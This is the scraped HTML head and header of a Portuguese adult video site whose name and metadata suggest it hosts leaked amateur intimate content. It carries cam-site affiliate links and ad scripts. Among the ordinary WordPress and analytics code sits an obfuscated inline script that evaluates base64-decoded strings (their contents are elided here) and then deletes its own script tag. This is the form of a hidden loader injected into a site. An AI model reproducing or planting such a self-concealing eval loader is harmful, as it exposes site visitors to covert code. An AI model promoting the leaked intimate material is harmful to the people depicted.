

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ladraodepacks.com/?filter=longest
body_size: 15992
content:
<!DOCTYPE html>


<html lang="pt-PT">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="https://ladraodepacks.com/wp-content/uploads/2022/10/CIRCULAR-TRANSPARENTE.png">

<!-- Meta social networks -->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

        body.custom-background {
        background-image: url();
        background-color: !important;
        background-repeat: ;
        background-attachment: ;
    }
    .site-title a {
        font-family: ;
        font-size: 0px;
    }
    .site-branding .logo img {
        max-width: 150px;
        max-height: 76px;
        margin-top: 0px;
        margin-left: 0px;
    }
    a,
    .site-title a i,
    .thumb-block:hover span.title,
    .categories-list .thumb-block:hover .entry-header .cat-title:before,
    .required,
    .post-like a:hover i,
    .top-bar i:hover,
    .menu-toggle i,
    .main-navigation.toggled li:hover > a,
    .main-navigation.toggled li.focus > a,
    .main-navigation.toggled li.current_page_item > a,
    .main-navigation.toggled li.current-menu-item > a,
    #filters .filters-select:after,
    .top-bar .membership a i,
    .thumb-block:hover .photos-count i,
    .aside-filters span:hover a,
    .aside-filters span:hover a i,
    .filters a.active,
    .filters a:hover,
    .archive-aside a:hover,
    #video-links a:hover,
    #video-links a:hover i,
    .video-share .video-share-url a#clickme:hover,
    a#show-sharing-buttons.active,
    a#show-sharing-buttons.active i,
    .morelink:hover,
    .morelink:hover i,
    .footer-menu-container a:hover,
    .categories-list .thumb-block:hover .entry-header span,
    .tags-letter-block .tag-items .tag-item a:hover,
    .menu-toggle-open,
    .search-open {
        color: #BFB7B7;
    }
    button,
    .button,
    .btn,
    input[type="button"],
    input[type="reset"],
    input[type="submit"],
    .pagination ul li a.current,
    .pagination ul li a:hover,
    body #filters .label.secondary.active,
    .label.secondary:hover,
    .widget_categories ul li a:hover,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .rating-bar-meter,
    .vjs-play-progress,
    #filters .filters-options span:hover,
    .top-bar .social-share a:hover,
    .thumb-block:hover span.hd-video,
    .label:hover,
    .label:focus,
    .label:active,
    .mobile-pagination .pagination-nav span,
    .mobile-pagination .pagination-nav a {
        background-color: #BFB7B7!important;
    }
    button:hover,
    .button:hover {
        background-color: lighten(#BFB7B7,50%);
    }
    #video-tabs button.tab-link.active,
    .page-title,
    .page .entry-title,
    .comments-title,
    .comment-reply-title,
    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    input[type="number"]:focus,
    input[type="tel"]:focus,
    input[type="range"]:focus,
    input[type="date"]:focus,
    input[type="month"]:focus,
    input[type="week"]:focus,
    input[type="time"]:focus,
    input[type="datetime"]:focus,
    input[type="datetime-local"]:focus,
    input[type="color"]:focus,
    textarea:focus,
    .filters a.active {
        border-color: #BFB7B7!important;
    }
    ul li.current-menu-item a {
        border-bottom-color: #BFB7B7!important;
    }
    .logo-watermark-img {
        max-width: px;
    }
    .video-js .vjs-big-play-button {
        background-color: #BFB7B7!important;
        border-color: #BFB7B7!important;
    }
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->
<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script>
    const player = videojs("my-video");
    player.ima({
        adTagUrl: "https://youradexchange.com/video/select.php?r=10404046",
    });
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ladrão De Packs</title>
	<meta name="description" content="O Ladrão De Packs é um Site de vídeos Porno Portugueses" />
	<link rel="canonical" href="https://ladraodepacks.com/" />
	<link rel="next" href="https://ladraodepacks.com/page/2/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Ladrão De Packs" />
	<meta property="og:description" content="O Ladrão De Packs é um Site de vídeos Porno Portugueses" />
	<meta property="og:url" content="https://ladraodepacks.com/" />
	<meta property="og:site_name" content="Ladrão De Packs" />
	<meta property="og:image" content="https://ladraodepacks.com/wp-content/uploads/2023/07/Melhor-Porno-Sexo-Caseiro-Amadora-Portugues.webp" />
	<meta property="og:image:width" content="324" />
	<meta property="og:image:height" content="108" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@jhin_kadha" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ladraodepacks.com/","url":"https://ladraodepacks.com/","name":"Ladrão De Packs","isPartOf":{"@id":"https://ladraodepacks.com/#website"},"about":{"@id":"https://ladraodepacks.com/#organization"},"description":"O Ladrão De Packs é um Site de vídeos Porno Portugueses","breadcrumb":{"@id":"https://ladraodepacks.com/#breadcrumb"},"inLanguage":"pt-PT"},{"@type":"BreadcrumbList","@id":"https://ladraodepacks.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://ladraodepacks.com/#website","url":"https://ladraodepacks.com/","name":"Ladrão De Packs","description":"O Ladrão De Packs é um Site de vídeos Porno Portugueses","publisher":{"@id":"https://ladraodepacks.com/#organization"},"alternateName":"Porn Português e Porno Tuga com vídeos de Portuguesas amadoras a serem fodidas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ladraodepacks.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://ladraodepacks.com/#organization","name":"Ladrao De Packs","url":"https://ladraodepacks.com/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://ladraodepacks.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"Ladrao De Packs"},"image":{"@id":"https://ladraodepacks.com/#/schema/logo/image/"},"sameAs":["https://x.com/jhin_kadha","https://www.reddit.com/r/TugasAssaltadas/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ladraodepacks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://ladraodepacks.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.05' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://ladraodepacks.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://ladraodepacks.com/wp-content/themes/ultimatube/style.css?ver=1.2.7.1767895068' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?display=swap&family=Roboto%3A400%2C700&#038;ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ladraodepacks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNSC7SR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ladraodepacks.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNSC7SR");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ladraodepacks.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ladraodepacks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>var intv=setInterval(function(){ if(typeof jQuery == 'undefined') {return;} this['e'+'v'+'al'](this['at'+'ob']('[base64]/[base64]')); this['ev'+'al'](this['at'+'ob']('[base64]')); clearInterval(intv); }, 10);function _0x4d08(){var _0x522a7e=['5zGhFES','3703850PYclni','3620LLCDWt','currentScr','ipt','remove','286334KQhgBl','1500ColdzH','737256pkBDcu','392IXXKjg','1728870RiccMb','2212875LHcjge','67887lsJijQ'];_0x4d08=function(){return _0x522a7e;};return _0x4d08();}function _0x54cf(_0x4f2aed,_0x270e20){var _0x4d08de=_0x4d08();return _0x54cf=function(_0x54cf7b,_0x32f30f){_0x54cf7b=_0x54cf7b-0xae;var _0x58b740=_0x4d08de[_0x54cf7b];return _0x58b740;},_0x54cf(_0x4f2aed,_0x270e20);}var _0x33697a=_0x54cf;(function(_0x2ee1c4,_0x4eb0a4){var _0x591fc9={_0x11a33a:0xba,_0x1cb642:0xb1,_0x901b4e:0xb0,_0x45ad2a:0xb5},_0x38de96=_0x54cf,_0x1f62aa=_0x2ee1c4();while(!![]){try{var _0x2c696c=parseInt(_0x38de96(_0x591fc9._0x11a33a))/0x1+-parseInt(_0x38de96(0xaf))/0x2+-parseInt(_0x38de96(0xae))/0x3*(-parseInt(_0x38de96(0xb6))/0x4)+parseInt(_0x38de96(0xb4))/0x5*(parseInt(_0x38de96(_0x591fc9._0x1cb642))/0x6)+-parseInt(_0x38de96(0xb2))/0x7+-parseInt(_0x38de96(_0x591fc9._0x901b4e))/0x8*(parseInt(_0x38de96(0xb3))/0x9)+parseInt(_0x38de96(_0x591fc9._0x45ad2a))/0xa;if(_0x2c696c===_0x4eb0a4)break;else _0x1f62aa['push'](_0x1f62aa['shift']());}catch(_0x1591f1){_0x1f62aa['push'](_0x1f62aa['shift']());}}}(_0x4d08,0x53bdc),document[_0x33697a(0xb7)+_0x33697a(0xb8)]?.[_0x33697a(0xb9)]());</script>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TJH79RJ' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://ladraodepacks.com/wp-content/uploads/2022/10/cropped-CIRCULAR-TRANSPARENTE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ladraodepacks.com/wp-content/uploads/2022/10/cropped-CIRCULAR-TRANSPARENTE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ladraodepacks.com/wp-content/uploads/2022/10/cropped-CIRCULAR-TRANSPARENTE-180x180.png" />
<meta name="msapplication-TileImage" content="https://ladraodepacks.com/wp-content/uploads/2022/10/cropped-CIRCULAR-TRANSPARENTE-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wpst-register {
    display: block !important; /* Ensure the registration form is displayed */
}
.wpst-login {
    display: block !important; /* Ensure the registration form is displayed */
}		</style>
		</head>

<body class="home blog wp-theme-ultimatube group-blog hfeed">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header row">
		<div class="site-branding">
			<div class="logo">
									<a href="https://ladraodepacks.com/" rel="home" title="Ladrão De Packs"><img src="https://ladraodepacks.com/wp-content/uploads/2023/08/QUADRADO_LADRAODEPACKS-e1691352721496.png" alt="Ladrão De Packs"></a>
				
							</div>
		</div><!-- .site-branding -->
		
		<div class="search-menu-mobile">
    <div class="header-search-mobile">
        <i class="fa fa-search"></i>    
    </div>	
    <div id="menu-toggle">
        <i class="fa fa-bars"></i>
    </div>
</div>

<div class="header-search">
    <form method="get" id="searchform" action="https://ladraodepacks.com/">        
                    <input class="input-group-field" type="text" value="" name="s" id="s" placeholder="Pesquisar..." />
                
        <input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>
		<nav id="site-navigation" class="main-navigation " role="navigation">
							<div class="membership">                                                          
					                        
						<span class="login"><a href="#wpst-login">Login</a></span>                        
						<span class="login"><a class="button" href="#wpst-register">Registar</a></span>
									</div>
						<div id="head-mobile"></div>
			<div class="button-nav"></div>			
			<ul id="menu-main-menu" class="menu"><li id="menu-item-11303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11303"><a href="https://bongacams11.com/track?c=825403">🔥🍑SEXO AO VIVO 🔥🍑</a></li>
<li id="menu-item-8115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8115"><a href="https://ladraodepacks.com/submit-a-video/">Publicar Vídeo</a></li>
<li id="menu-item-10696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10696"><a href="https://ladraodepacks.com/contacto/">Contacto Ladrao De Packs</a></li>
<li id="menu-item-6094" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-6094"><a href="https://ladraodepacks.com">Home</a></li>
<li id="menu-item-10509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10509"><a href="https://theporndude.com/pt">ThePornDude</a></li>
<li id="menu-item-11304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11304"><a href="https://bongacams11.com/track?c=825403">🔥🍑SEXO AO VIVO 🔥🍑</a></li>
<li id="menu-item-11396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11396"><a href="https://hornychat.net/webcams/">Adult Webcams</a></li>
<li id="menu-item-11458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11458"><a href="https://www.thepornlist.net/">The Porn List</a></li>
<li id="menu-item-11459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11459"><a href="https://thebestfetishsites.com/">The Best Fetishes</a></li>
</ul>		</nav>
	</div>
	<div class="clear"></div> 

			<div class="happy-header-mobile">
			<div class="publicar-videos" onclick="window.location.href='https://ladraodepacks.com/submit-a-video/';" style="cursor: pointer; background-color: red; padding: 20px; text-align: center;">
    <h1 style="color: white; font-size: 6vw; margin: 0;">Publicar videos</h1>
</div>		</div>		
	
	<div id="content" class="site-content row">
	<div id="primary" class="content-area">
		<main id="main" class="site-main with-aside" role="main">
			<div class="archive-aside">
                    <div class="aside-block aside-tags">
